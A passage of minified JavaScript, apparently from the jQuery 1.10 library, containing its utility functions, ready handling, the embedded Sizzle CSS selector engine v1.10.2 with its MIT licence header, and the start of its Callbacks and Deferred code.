b8,b6=0,b7=b4.length,b3=Z(b4),b5=[];if(b3){for(;b6<b7;b6++){b8=b9(b4[b6],b6,e);if(b8!=null){b5[b5.length]=b8}}}else{for(b6 in b4){b8=b9(b4[b6],b6,e);if(b8!=null){b5[b5.length]=b8}}}return aG.apply([],b5)},guid:1,proxy:function(b6,b5){var e,b4,b3;if(typeof b5==="string"){b3=b6[b5];b5=b6;b6=b3}if(!bI.isFunction(b6)){return aE}e=a3.call(arguments,2);b4=function(){return b6.apply(b5||this,e.concat(a3.call(arguments)))};b4.guid=b6.guid=b6.guid||bI.guid++;return b4},access:function(e,b7,b9,b8,b5,cb,ca){var b4=0,b3=e.length,b6=b9==null;if(bI.type(b9)==="object"){b5=true;for(b4 in b9){bI.access(e,b7,b4,b9[b4],true,cb,ca)}}else{if(b8!==aE){b5=true;if(!bI.isFunction(b8)){ca=true}if(b6){if(ca){b7.call(e,b8);b7=null}else{b6=b7;b7=function(cd,cc,ce){return b6.call(bI(cd),ce)}}}if(b7){for(;b4<b3;b4++){b7(e[b4],b9,ca?b8:b8.call(e[b4],b4,b7(e[b4],b9)))}}}}return b5?e:b6?b7.call(e):b3?b7(e[0],b9):cb},now:function(){return(new Date()).getTime()},swap:function(b7,b6,b8,b5){var b4,b3,e={};for(b3 in b6){e[b3]=b7.style[b3];b7.style[b3]=b6[b3]}b4=b8.apply(b7,b5||[]);for(b3 in b6){b7.style[b3]=e[b3]}return b4}});bI.ready.promise=function(b6){if(!ag){ag=bI.Deferred();if(l.readyState==="complete"){setTimeout(bI.ready)}else{if(l.addEventListener){l.addEventListener("DOMContentLoaded",bW,false);a1.addEventListener("load",bW,false)}else{l.attachEvent("onreadystatechange",bW);a1.attachEvent("onload",bW);var b5=false;try{b5=a1.frameElement==null&&l.documentElement}catch(b4){}if(b5&&b5.doScroll){(function b3(){if(!bI.isReady){try{b5.doScroll("left")}catch(b7){return setTimeout(b3,50)}bk();bI.ready()}})()}}}}return ag.promise(b6)};bI.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(b3,e){Y["[object "+e+"]"]=e.toLowerCase()});function Z(b4){var b3=b4.length,e=bI.type(b4);if(bI.isWindow(b4)){return false}if(b4.nodeType===1&&b3){return true}return e==="array"||e!=="function"&&(b3===0||typeof b3==="number"&&b3>0&&(b3-1) in b4)}w=bI(l);
/*!
 * Sizzle CSS Selector Engine v1.10.2
 * http://sizzlejs.com/
 *
 * Copyright 2013 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2013-07-03
 */
(function(dc,ch){var cw,df,cc,cm,cF,cI,cT,dj,cG,cW,cA,cn,c5,c0,dd,cb,cD,c7="sizzle"+-(new Date()),cH=dc.document,dg=0,c1=0,b6=cy(),c6=cy(),cE=cy(),cU=false,cC=function(dk,e){if(dk===e){cU=true;return 0}return 0},db=typeof ch,cO=1<<31,cM=({}).hasOwnProperty,c9=[],da=c9.pop,cK=c9.push,b4=c9.push,cl=c9.slice,ca=c9.indexOf||function(dl){var dk=0,e=this.length;for(;dk<e;dk++){if(this[dk]===dl){return dk}}return -1},b5="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",co="[\\x20\\t\\r\\n\\f]",b3="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",cJ=b3.replace("w","w#"),c3="\\["+co+"*("+b3+")"+co+"*(?:([*^$|!~]?=)"+co+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+cJ+")|)|)"+co+"*\\]",cj=":("+b3+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+c3.replace(3,8)+")*)|.*)\\)|)",cq=new RegExp("^"+co+"+|((?:^|[^\\\\])(?:\\\\.)*)"+co+"+$","g"),ct=new RegExp("^"+co+"*,"+co+"*"),cz=new RegExp("^"+co+"*([>+~]|"+co+")"+co+"*"),cY=new RegExp(co+"*[+~]"),cs=new RegExp("="+co+"*([^\\]'\"]*)"+co+"*\\]","g"),cQ=new RegExp(cj),cR=new RegExp("^"+cJ+"$"),cZ={ID:new RegExp("^#("+b3+")"),CLASS:new RegExp("^\\.("+b3+")"),TAG:new RegExp("^("+b3.replace("w","w*")+")"),ATTR:new RegExp("^"+c3),PSEUDO:new RegExp("^"+cj),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+co+"*(even|odd|(([+-]|)(\\d*)n|)"+co+"*(?:([+-]|)"+co+"*(\\d+)|))"+co+"*\\)|)","i"),bool:new RegExp("^(?:"+b5+")$","i"),needsContext:new RegExp("^"+co+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+co+"*((?:-\\d)?\\d*)"+co+"*\\)|)(?=[^-]|$)","i")},cN=/^[^{]+\{\s*\[native \w/,cP=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,b9=/^(?:input|select|textarea|button)$/i,ck=/^h\d$/i,cL=/'|\\/g,cr=new RegExp("\\\\([\\da-f]{1,6}"+co+"?|("+co+")|.)","ig"),c2=function(e,dm,dk){var dl="0x"+dm-65536;return dl!==dl||dk?dm:dl<0?String.fromCharCode(dl+65536):String.fromCharCode(dl>>10|55296,dl&1023|56320)};try{b4.apply((c9=cl.call(cH.childNodes)),cH.childNodes);c9[cH.childNodes.length].nodeType}catch(cB){b4={apply:c9.length?function(dk,e){cK.apply(dk,cl.call(e))}:function(dm,dl){var e=dm.length,dk=0;while((dm[e++]=dl[dk++])){}dm.length=e-1}}}function cu(ds,dk,dw,dy){var dx,dp,dq,du,dv,dn,dm,e,dl,dt;if((dk?dk.ownerDocument||dk:cH)!==cA){cW(dk)}dk=dk||cA;dw=dw||[];if(!ds||typeof ds!=="string"){return dw}if((du=dk.nodeType)!==1&&du!==9){return[]}if(c5&&!dy){if((dx=cP.exec(ds))){if((dq=dx[1])){if(du===9){dp=dk.getElementById(dq);if(dp&&dp.parentNode){if(dp.id===dq){dw.push(dp);return dw}}else{return dw}}else{if(dk.ownerDocument&&(dp=dk.ownerDocument.getElementById(dq))&&cD(dk,dp)&&dp.id===dq){dw.push(dp);return dw}}}else{if(dx[2]){b4.apply(dw,dk.getElementsByTagName(ds));return dw}else{if((dq=dx[3])&&df.getElementsByClassName&&dk.getElementsByClassName){b4.apply(dw,dk.getElementsByClassName(dq));return dw}}}}if(df.qsa&&(!c0||!c0.test(ds))){e=dm=c7;dl=dk;dt=du===9&&ds;if(du===1&&dk.nodeName.toLowerCase()!=="object"){dn=cf(ds);if((dm=dk.getAttribute("id"))){e=dm.replace(cL,"\\$&")}else{dk.setAttribute("id",e)}e="[id='"+e+"'] ";dv=dn.length;while(dv--){dn[dv]=e+cg(dn[dv])}dl=cY.test(ds)&&dk.parentNode||dk;dt=dn.join(",")}if(dt){try{b4.apply(dw,dl.querySelectorAll(dt));return dw}catch(dr){}finally{if(!dm){dk.removeAttribute("id")}}}}}return de(ds.replace(cq,"$1"),dk,dw,dy)}function cy(){var dk=[];function e(dl,dm){if(dk.push(dl+=" ")>cm.cacheLength){delete e[dk.shift()]}return(e[dl]=dm)}return e}function ci(e){e[c7]=true;return e}function cd(dk){var dm=cA.createElement("div");try{return !!dk(dm)}catch(dl){return false}finally{if(dm.parentNode){dm.parentNode.removeChild(dm)}dm=null}}function dh(dk,dm){var e=dk.split("|"),dl=dk.length;while(dl--){cm.attrHandle[e[dl]]=dm}}function b7(dk,e){var dm=e&&dk,dl=dm&&dk.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||cO)-(~dk.sourceIndex||cO);if(dl){return dl}if(dm){while((dm=dm.nextSibling)){if(dm===e){return -1}}}return dk?1:-1}function cv(e){return function(dl){var dk=dl.nodeName.toLowerCase();return dk==="input"&&dl.type===e}}function b8(e){return function(dl){var dk=dl.nodeName.toLowerCase();return(dk==="input"||dk==="button")&&dl.type===e}}function c4(e){return ci(function(dk){dk=+dk;return ci(function(dl,dq){var dn,dm=e([],dl.length,dk),dp=dm.length;while(dp--){if(dl[(dn=dm[dp])]){dl[dn]=!(dq[dn]=dl[dn])}}})})}cI=cu.isXML=function(e){var dk=e&&(e.ownerDocument||e).documentElement;return dk?dk.nodeName!=="HTML":false};df=cu.support={};cW=cu.setDocument=function(dk){var dl=dk?dk.ownerDocument||dk:cH,e=dl.defaultView;if(dl===cA||dl.nodeType!==9||!dl.documentElement){return cA}cA=dl;cn=dl.documentElement;c5=!cI(dl);if(e&&e.attachEvent&&e!==e.top){e.attachEvent("onbeforeunload",function(){cW()})}df.attributes=cd(function(dm){dm.className="i";return !dm.getAttribute("className")});df.getElementsByTagName=cd(function(dm){dm.appendChild(dl.createComment(""));return !dm.getElementsByTagName("*").length});df.getElementsByClassName=cd(function(dm){dm.innerHTML="<div class='a'></div><div class='a i'></div>";dm.firstChild.className="i";return dm.getElementsByClassName("i").length===2});df.getById=cd(function(dm){cn.appendChild(dm).id=c7;return !dl.getElementsByName||!dl.getElementsByName(c7).length});if(df.getById){cm.find.ID=function(dp,dn){if(typeof dn.getElementById!==db&&c5){var dm=dn.getElementById(dp);return dm&&dm.parentNode?[dm]:[]}};cm.filter.ID=function(dn){var dm=dn.replace(cr,c2);return function(dp){return dp.getAttribute("id")===dm}}}else{delete cm.find.ID;cm.filter.ID=function(dn){var dm=dn.replace(cr,c2);return function(dq){var dp=typeof dq.getAttributeNode!==db&&dq.getAttributeNode("id");return dp&&dp.value===dm}}}cm.find.TAG=df.getElementsByTagName?function(dm,dn){if(typeof dn.getElementsByTagName!==db){return dn.getElementsByTagName(dm)}}:function(dm,dr){var ds,dq=[],dp=0,dn=dr.getElementsByTagName(dm);if(dm==="*"){while((ds=dn[dp++])){if(ds.nodeType===1){dq.push(ds)}}return dq}return dn};cm.find.CLASS=df.getElementsByClassName&&function(dn,dm){if(typeof dm.getElementsByClassName!==db&&c5){return dm.getElementsByClassName(dn)}};dd=[];c0=[];if((df.qsa=cN.test(dl.querySelectorAll))){cd(function(dm){dm.innerHTML="<select><option selected=''></option></select>";if(!dm.querySelectorAll("[selected]").length){c0.push("\\["+co+"*(?:value|"+b5+")")}if(!dm.querySelectorAll(":checked").length){c0.push(":checked")}});cd(function(dn){var dm=dl.createElement("input");dm.setAttribute("type","hidden");dn.appendChild(dm).setAttribute("t","");if(dn.querySelectorAll("[t^='']").length){c0.push("[*^$]="+co+"*(?:''|\"\")")}if(!dn.querySelectorAll(":enabled").length){c0.push(":enabled",":disabled")}dn.querySelectorAll("*,:x");c0.push(",.*:")})}if((df.matchesSelector=cN.test((cb=cn.webkitMatchesSelector||cn.mozMatchesSelector||cn.oMatchesSelector||cn.msMatchesSelector)))){cd(function(dm){df.disconnectedMatch=cb.call(dm,"div");cb.call(dm,"[s!='']:x");dd.push("!=",cj)})}c0=c0.length&&new RegExp(c0.join("|"));dd=dd.length&&new RegExp(dd.join("|"));cD=cN.test(cn.contains)||cn.compareDocumentPosition?function(dn,dm){var dq=dn.nodeType===9?dn.documentElement:dn,dp=dm&&dm.parentNode;return dn===dp||!!(dp&&dp.nodeType===1&&(dq.contains?dq.contains(dp):dn.compareDocumentPosition&&dn.compareDocumentPosition(dp)&16))}:function(dn,dm){if(dm){while((dm=dm.parentNode)){if(dm===dn){return true}}}return false};cC=cn.compareDocumentPosition?function(dn,dm){if(dn===dm){cU=true;return 0}var dp=dm.compareDocumentPosition&&dn.compareDocumentPosition&&dn.compareDocumentPosition(dm);if(dp){if(dp&1||(!df.sortDetached&&dm.compareDocumentPosition(dn)===dp)){if(dn===dl||cD(cH,dn)){return -1}if(dm===dl||cD(cH,dm)){return 1}return cG?(ca.call(cG,dn)-ca.call(cG,dm)):0}return dp&4?-1:1}return dn.compareDocumentPosition?-1:1}:function(dn,dm){var du,dr=0,dt=dn.parentNode,dq=dm.parentNode,dp=[dn],ds=[dm];if(dn===dm){cU=true;return 0}else{if(!dt||!dq){return dn===dl?-1:dm===dl?1:dt?-1:dq?1:cG?(ca.call(cG,dn)-ca.call(cG,dm)):0}else{if(dt===dq){return b7(dn,dm)}}}du=dn;while((du=du.parentNode)){dp.unshift(du)}du=dm;while((du=du.parentNode)){ds.unshift(du)}while(dp[dr]===ds[dr]){dr++}return dr?b7(dp[dr],ds[dr]):dp[dr]===cH?-1:ds[dr]===cH?1:0};return dl};cu.matches=function(dk,e){return cu(dk,null,null,e)};cu.matchesSelector=function(dl,dn){if((dl.ownerDocument||dl)!==cA){cW(dl)}dn=dn.replace(cs,"='$1']");if(df.matchesSelector&&c5&&(!dd||!dd.test(dn))&&(!c0||!c0.test(dn))){try{var dk=cb.call(dl,dn);if(dk||df.disconnectedMatch||dl.document&&dl.document.nodeType!==11){return dk}}catch(dm){}}return cu(dn,cA,null,[dl]).length>0};cu.contains=function(e,dk){if((e.ownerDocument||e)!==cA){cW(e)}return cD(e,dk)};cu.attr=function(dl,e){if((dl.ownerDocument||dl)!==cA){cW(dl)}var dk=cm.attrHandle[e.toLowerCase()],dm=dk&&cM.call(cm.attrHandle,e.toLowerCase())?dk(dl,e,!c5):ch;return dm===ch?df.attributes||!c5?dl.getAttribute(e):(dm=dl.getAttributeNode(e))&&dm.specified?dm.value:null:dm};cu.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};cu.uniqueSort=function(dl){var dm,dn=[],e=0,dk=0;cU=!df.detectDuplicates;cG=!df.sortStable&&dl.slice(0);dl.sort(cC);if(cU){while((dm=dl[dk++])){if(dm===dl[dk]){e=dn.push(dk)}}while(e--){dl.splice(dn[e],1)}}return dl};cF=cu.getText=function(dn){var dm,dk="",dl=0,e=dn.nodeType;if(!e){for(;(dm=dn[dl]);dl++){dk+=cF(dm)}}else{if(e===1||e===9||e===11){if(typeof dn.textContent==="string"){return dn.textContent}else{for(dn=dn.firstChild;dn;dn=dn.nextSibling){dk+=cF(dn)}}}else{if(e===3||e===4){return dn.nodeValue}}}return dk};cm=cu.selectors={cacheLength:50,createPseudo:ci,match:cZ,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(cr,c2);e[3]=(e[4]||e[5]||"").replace(cr,c2);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){cu.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){cu.error(e[0])}}return e},PSEUDO:function(dk){var e,dl=!dk[5]&&dk[2];if(cZ.CHILD.test(dk[0])){return null}if(dk[3]&&dk[4]!==ch){dk[2]=dk[4]}else{if(dl&&cQ.test(dl)&&(e=cf(dl,true))&&(e=dl.indexOf(")",dl.length-e)-dl.length)){dk[0]=dk[0].slice(0,e);dk[2]=dl.slice(0,e)}}return dk.slice(0,3)}},filter:{TAG:function(dk){var e=dk.replace(cr,c2).toLowerCase();return dk==="*"?function(){return true}:function(dl){return dl.nodeName&&dl.nodeName.toLowerCase()===e}},CLASS:function(e){var dk=b6[e+" "];return dk||(dk=new RegExp("(^|"+co+")"+e+"("+co+"|$)"))&&b6(e,function(dl){return dk.test(typeof dl.className==="string"&&dl.className||typeof dl.getAttribute!==db&&dl.getAttribute("class")||"")})},ATTR:function(dl,dk,e){return function(dn){var dm=cu.attr(dn,dl);if(dm==null){return dk==="!="}if(!dk){return true}dm+="";return dk==="="?dm===e:dk==="!="?dm!==e:dk==="^="?e&&dm.indexOf(e)===0:dk==="*="?e&&dm.indexOf(e)>-1:dk==="$="?e&&dm.slice(-e.length)===e:dk==="~="?(" "+dm+" ").indexOf(e)>-1:dk==="|="?dm===e||dm.slice(0,e.length+1)===e+"-":false}},CHILD:function(dk,dn,dm,dp,dl){var dr=dk.slice(0,3)!=="nth",e=dk.slice(-4)!=="last",dq=dn==="of-type";return dp===1&&dl===0?function(ds){return !!ds.parentNode}:function(dy,dw,dB){var ds,dE,dz,dD,dA,dv,dx=dr!==e?"nextSibling":"previousSibling",dC=dy.parentNode,du=dq&&dy.nodeName.toLowerCase(),dt=!dB&&!dq;if(dC){if(dr){while(dx){dz=dy;while((dz=dz[dx])){if(dq?dz.nodeName.toLowerCase()===du:dz.nodeType===1){return false}}dv=dx=dk==="only"&&!dv&&"nextSibling"}return true}dv=[e?dC.firstChild:dC.lastChild];if(e&&dt){dE=dC[c7]||(dC[c7]={});ds=dE[dk]||[];dA=ds[0]===dg&&ds[1];dD=ds[0]===dg&&ds[2];dz=dA&&dC.childNodes[dA];while((dz=++dA&&dz&&dz[dx]||(dD=dA=0)||dv.pop())){if(dz.nodeType===1&&++dD&&dz===dy){dE[dk]=[dg,dA,dD];break}}}else{if(dt&&(ds=(dy[c7]||(dy[c7]={}))[dk])&&ds[0]===dg){dD=ds[1]}else{while((dz=++dA&&dz&&dz[dx]||(dD=dA=0)||dv.pop())){if((dq?dz.nodeName.toLowerCase()===du:dz.nodeType===1)&&++dD){if(dt){(dz[c7]||(dz[c7]={}))[dk]=[dg,dD]}if(dz===dy){break}}}}}dD-=dl;return dD===dp||(dD%dp===0&&dD/dp>=0)}}},PSEUDO:function(dm,dl){var e,dk=cm.pseudos[dm]||cm.setFilters[dm.toLowerCase()]||cu.error("unsupported pseudo: "+dm);if(dk[c7]){return dk(dl)}if(dk.length>1){e=[dm,dm,"",dl];return cm.setFilters.hasOwnProperty(dm.toLowerCase())?ci(function(dq,ds){var dp,dn=dk(dq,dl),dr=dn.length;while(dr--){dp=ca.call(dq,dn[dr]);dq[dp]=!(ds[dp]=dn[dr])}}):function(dn){return dk(dn,0,e)}}return dk}},pseudos:{not:ci(function(e){var dk=[],dl=[],dm=cT(e.replace(cq,"$1"));return dm[c7]?ci(function(dp,du,ds,dq){var dt,dn=dm(dp,null,dq,[]),dr=dp.length;while(dr--){if((dt=dn[dr])){dp[dr]=!(du[dr]=dt)}}}):function(dq,dp,dn){dk[0]=dq;dm(dk,null,dn,dl);return !dl.pop()}}),has:ci(function(e){return function(dk){return cu(e,dk).length>0}}),contains:ci(function(e){return function(dk){return(dk.textContent||dk.innerText||cF(dk)).indexOf(e)>-1}}),lang:ci(function(e){if(!cR.test(e||"")){cu.error("unsupported lang: "+e)}e=e.replace(cr,c2).toLowerCase();return function(dl){var dk;do{if((dk=c5?dl.lang:dl.getAttribute("xml:lang")||dl.getAttribute("lang"))){dk=dk.toLowerCase();return dk===e||dk.indexOf(e+"-")===0}}while((dl=dl.parentNode)&&dl.nodeType===1);return false}}),target:function(e){var dk=dc.location&&dc.location.hash;return dk&&dk.slice(1)===e.id},root:function(e){return e===cn},focus:function(e){return e===cA.activeElement&&(!cA.hasFocus||cA.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var dk=e.nodeName.toLowerCase();return(dk==="input"&&!!e.checked)||(dk==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !cm.pseudos.empty(e)},header:function(e){return ck.test(e.nodeName)},input:function(e){return b9.test(e.nodeName)},button:function(dk){var e=dk.nodeName.toLowerCase();return e==="input"&&dk.type==="button"||e==="button"},text:function(dk){var e;return dk.nodeName.toLowerCase()==="input"&&dk.type==="text"&&((e=dk.getAttribute("type"))==null||e.toLowerCase()===dk.type)},first:c4(function(){return[0]}),last:c4(function(e,dk){return[dk-1]}),eq:c4(function(e,dl,dk){return[dk<0?dk+dl:dk]}),even:c4(function(e,dl){var dk=0;for(;dk<dl;dk+=2){e.push(dk)}return e}),odd:c4(function(e,dl){var dk=1;for(;dk<dl;dk+=2){e.push(dk)}return e}),lt:c4(function(e,dm,dl){var dk=dl<0?dl+dm:dl;for(;--dk>=0;){e.push(dk)}return e}),gt:c4(function(e,dm,dl){var dk=dl<0?dl+dm:dl;for(;++dk<dm;){e.push(dk)}return e})}};cm.pseudos.nth=cm.pseudos.eq;for(cw in {radio:true,checkbox:true,file:true,password:true,image:true}){cm.pseudos[cw]=cv(cw)}for(cw in {submit:true,reset:true}){cm.pseudos[cw]=b8(cw)}function cS(){}cS.prototype=cm.filters=cm.pseudos;cm.setFilters=new cS();function cf(dn,dt){var dk,dp,dr,ds,dq,dl,e,dm=c6[dn+" "];if(dm){return dt?0:dm.slice(0)}dq=dn;dl=[];e=cm.preFilter;while(dq){if(!dk||(dp=ct.exec(dq))){if(dp){dq=dq.slice(dp[0].length)||dq}dl.push(dr=[])}dk=false;if((dp=cz.exec(dq))){dk=dp.shift();dr.push({value:dk,type:dp[0].replace(cq," ")});dq=dq.slice(dk.length)}for(ds in cm.filter){if((dp=cZ[ds].exec(dq))&&(!e[ds]||(dp=e[ds](dp)))){dk=dp.shift();dr.push({value:dk,type:ds,matches:dp});dq=dq.slice(dk.length)}}if(!dk){break}}return dt?dq.length:dq?cu.error(dn):c6(dn,dl).slice(0)}function cg(dm){var dl=0,dk=dm.length,e="";for(;dl<dk;dl++){e+=dm[dl].value}return e}function cp(dn,dl,dm){var e=dl.dir,dp=dm&&e==="parentNode",dk=c1++;return dl.first?function(ds,dr,dq){while((ds=ds[e])){if(ds.nodeType===1||dp){return dn(ds,dr,dq)}}}:function(du,ds,dr){var dw,dq,dt,dv=dg+" "+dk;if(dr){while((du=du[e])){if(du.nodeType===1||dp){if(dn(du,ds,dr)){return true}}}}else{while((du=du[e])){if(du.nodeType===1||dp){dt=du[c7]||(du[c7]={});if((dq=dt[e])&&dq[0]===dv){if((dw=dq[1])===true||dw===cc){return dw===true}}else{dq=dt[e]=[dv];dq[1]=dn(du,ds,dr)||cc;if(dq[1]===true){return true}}}}}}}function di(e){return e.length>1?function(dn,dm,dk){var dl=e.length;while(dl--){if(!e[dl](dn,dm,dk)){return false}}return true}:e[0]}function cX(e,dk,dl,dm,dq){var dn,dt=[],dp=0,dr=e.length,ds=dk!=null;for(;dp<dr;dp++){if((dn=e[dp])){if(!dl||dl(dn,dm,dq)){dt.push(dn);if(ds){dk.push(dp)}}}}return dt}function ce(dl,dk,dn,dm,dp,e){if(dm&&!dm[c7]){dm=ce(dm)}if(dp&&!dp[c7]){dp=ce(dp,e)}return ci(function(dA,dx,ds,dz){var dC,dy,du,dt=[],dB=[],dr=dx.length,dq=dA||cx(dk||"*",ds.nodeType?[ds]:ds,[]),dv=dl&&(dA||!dk)?cX(dq,dt,dl,ds,dz):dq,dw=dn?dp||(dA?dl:dr||dm)?[]:dx:dv;if(dn){dn(dv,dw,ds,dz)}if(dm){dC=cX(dw,dB);dm(dC,[],ds,dz);dy=dC.length;while(dy--){if((du=dC[dy])){dw[dB[dy]]=!(dv[dB[dy]]=du)}}}if(dA){if(dp||dl){if(dp){dC=[];dy=dw.length;while(dy--){if((du=dw[dy])){dC.push((dv[dy]=du))}}dp(null,(dw=[]),dC,dz)}dy=dw.length;while(dy--){if((du=dw[dy])&&(dC=dp?ca.call(dA,du):dt[dy])>-1){dA[dC]=!(dx[dC]=du)}}}}else{dw=cX(dw===dx?dw.splice(dr,dw.length):dw);if(dp){dp(null,dx,dw,dz)}else{b4.apply(dx,dw)}}})}function c8(dq){var dk,dn,dl,dp=dq.length,dt=cm.relative[dq[0].type],du=dt||cm.relative[" "],dm=dt?1:0,dr=cp(function(dv){return dv===dk},du,true),ds=cp(function(dv){return ca.call(dk,dv)>-1},du,true),e=[function(dx,dw,dv){return(!dt&&(dv||dw!==dj))||((dk=dw).nodeType?dr(dx,dw,dv):ds(dx,dw,dv))}];for(;dm<dp;dm++){if((dn=cm.relative[dq[dm].type])){e=[cp(di(e),dn)]}else{dn=cm.filter[dq[dm].type].apply(null,dq[dm].matches);if(dn[c7]){dl=++dm;for(;dl<dp;dl++){if(cm.relative[dq[dl].type]){break}}return ce(dm>1&&di(e),dm>1&&cg(dq.slice(0,dm-1).concat({value:dq[dm-2].type===" "?"*":""})).replace(cq,"$1"),dn,dm<dl&&c8(dq.slice(dm,dl)),dl<dp&&c8((dq=dq.slice(dl))),dl<dp&&cg(dq))}e.push(dn)}}return di(e)}function cV(dm,dl){var dp=0,e=dl.length>0,dn=dm.length>0,dk=function(dz,dt,dy,dx,dF){var du,dv,dA,dE=[],dD=0,dw="0",dq=dz&&[],dB=dF!=null,dC=dj,ds=dz||dn&&cm.find.TAG("*",dF&&dt.parentNode||dt),dr=(dg+=dC==null?1:Math.random()||0.1);if(dB){dj=dt!==cA&&dt;cc=dp}for(;(du=ds[dw])!=null;dw++){if(dn&&du){dv=0;while((dA=dm[dv++])){if(dA(du,dt,dy)){dx.push(du);break}}if(dB){dg=dr;cc=++dp}}if(e){if((du=!dA&&du)){dD--}if(dz){dq.push(du)}}}dD+=dw;if(e&&dw!==dD){dv=0;while((dA=dl[dv++])){dA(dq,dE,dt,dy)}if(dz){if(dD>0){while(dw--){if(!(dq[dw]||dE[dw])){dE[dw]=da.call(dx)}}}dE=cX(dE)}b4.apply(dx,dE);if(dB&&!dz&&dE.length>0&&(dD+dl.length)>1){cu.uniqueSort(dx)}}if(dB){dg=dr;dj=dC}return dq};return e?ci(dk):dk}cT=cu.compile=function(e,dp){var dl,dk=[],dn=[],dm=cE[e+" "];if(!dm){if(!dp){dp=cf(e)}dl=dp.length;while(dl--){dm=c8(dp[dl]);if(dm[c7]){dk.push(dm)}else{dn.push(dm)}}dm=cE(e,cV(dn,dk))}return dm};function cx(dk,dn,dm){var dl=0,e=dn.length;for(;dl<e;dl++){cu(dk,dn[dl],dm)}return dm}function de(dl,e,dm,dq){var dn,ds,dk,dt,dr,dp=cf(dl);if(!dq){if(dp.length===1){ds=dp[0]=dp[0].slice(0);if(ds.length>2&&(dk=ds[0]).type==="ID"&&df.getById&&e.nodeType===9&&c5&&cm.relative[ds[1].type]){e=(cm.find.ID(dk.matches[0].replace(cr,c2),e)||[])[0];if(!e){return dm}dl=dl.slice(ds.shift().value.length)}dn=cZ.needsContext.test(dl)?0:ds.length;while(dn--){dk=ds[dn];if(cm.relative[(dt=dk.type)]){break}if((dr=cm.find[dt])){if((dq=dr(dk.matches[0].replace(cr,c2),cY.test(ds[0].type)&&e.parentNode||e))){ds.splice(dn,1);dl=dq.length&&cg(ds);if(!dl){b4.apply(dm,dq);return dm}break}}}}}cT(dl,dp)(dq,e,!c5,dm,cY.test(dl));return dm}df.sortStable=c7.split("").sort(cC).join("")===c7;df.detectDuplicates=cU;cW();df.sortDetached=cd(function(e){return e.compareDocumentPosition(cA.createElement("div"))&1});if(!cd(function(e){e.innerHTML="<a href='#'></a>";return e.firstChild.getAttribute("href")==="#"})){dh("type|href|height|width",function(dk,e,dl){if(!dl){return dk.getAttribute(e,e.toLowerCase()==="type"?1:2)}})}if(!df.attributes||!cd(function(e){e.innerHTML="<input/>";e.firstChild.setAttribute("value","");return e.firstChild.getAttribute("value")===""})){dh("value",function(dk,e,dl){if(!dl&&dk.nodeName.toLowerCase()==="input"){return dk.defaultValue}})}if(!cd(function(e){return e.getAttribute("disabled")==null})){dh(b5,function(dk,e,dm){var dl;if(!dm){return(dl=dk.getAttributeNode(e))&&dl.specified?dl.value:dk[e]===true?e.toLowerCase():null}})}bI.find=cu;bI.expr=cu.selectors;bI.expr[":"]=bI.expr.pseudos;bI.unique=cu.uniqueSort;bI.text=cu.getText;bI.isXMLDoc=cu.isXML;bI.contains=cu.contains})(a1);var bY={};function ac(b3){var e=bY[b3]={};bI.each(b3.match(aa)||[],function(b5,b4){e[b4]=true});return e}bI.Callbacks=function(cc){cc=typeof cc==="string"?(bY[cc]||ac(cc)):bI.extend({},cc);var b6,b5,e,b7,b8,b4,b9=[],ca=!cc.once&&[],b3=function(cd){b5=cc.memory&&cd;e=true;b8=b4||0;b4=0;b7=b9.length;b6=true;for(;b9&&b8<b7;b8++){if(b9[b8].apply(cd[0],cd[1])===false&&cc.stopOnFalse){b5=false;break}}b6=false;if(b9){if(ca){if(ca.length){b3(ca.shift())}}else{if(b5){b9=[]}else{cb.disable()}}}},cb={add:function(){if(b9){var ce=b9.length;(function cd(cf){bI.each(cf,function(ch,cg){var ci=bI.type(cg);if(ci==="function"){if(!cc.unique||!cb.has(cg)){b9.push(cg)}}else{if(cg&&cg.length&&ci!=="string"){cd(cg)}}})})(arguments);if(b6){b7=b9.length}else{if(b5){b4=ce;b3(b5)}}}return this},remove:function(){if(b9){bI.each(arguments,function(cf,cd){var ce;while((ce=bI.inArray(cd,b9,ce))>-1){b9.splice(ce,1);if(b6){if(ce<=b7){b7--}if(ce<=b8){b8--}}}})}return this},has:function(cd){return cd?bI.inArray(cd,b9)>-1:!!(b9&&b9.length)},empty:function(){b9=[];b7=0;return this},disable:function(){b9=ca=b5=aE;return this},disabled:function(){return !b9},lock:function(){ca=aE;if(!b5){cb.disable()}return this},locked:function(){return !ca},fireWith:function(ce,cd){if(b9&&(!e||ca)){cd=cd||[];cd=[ce,cd.slice?cd.slice():cd];if(b6){ca.push(cd)}else{b3(cd)}}return this},fire:function(){cb.fireWith(this,arguments);return this},fired:function(){return !!e}};return cb};bI.extend({Deferred:function(b4){var b3=[["resolve","done",bI.Callbacks("once memory"),"resolved"],["reject","fail",bI.Callbacks("once memory"),"rejected"],["notify","progress",bI.Callbacks("memory")]],b5="pending",b6={state:function(){return b5},always:function(){e.done(arguments).fail(arguments);return this},then:function(){var b7=arguments;return bI.Deferred(function(b8){bI.each(b3,function(ca,b9){var 